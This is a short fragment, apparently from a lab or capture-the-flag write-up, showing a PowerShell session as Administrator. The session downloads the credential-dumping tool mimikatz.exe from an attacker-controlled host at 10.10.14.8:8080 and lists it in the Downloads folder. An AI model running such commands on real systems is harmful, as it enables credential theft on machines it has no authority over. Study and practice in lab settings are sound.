 PS C:\Users\Administrator\Downloads> IWR http://10.10.14.8:8080/mimi32bit/mimikatz.exe -OutFile mimikatz.exe
IWR http://10.10.14.8:8080/mimi32bit/mimikatz.exe -OutFile mimikatz.exe
PS C:\Users\Administrator\Downloads> dir
dir
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/12/2022 8:33 AM 1088416 mimikatz.exe
PS C:\Users\Administrator\Downloads>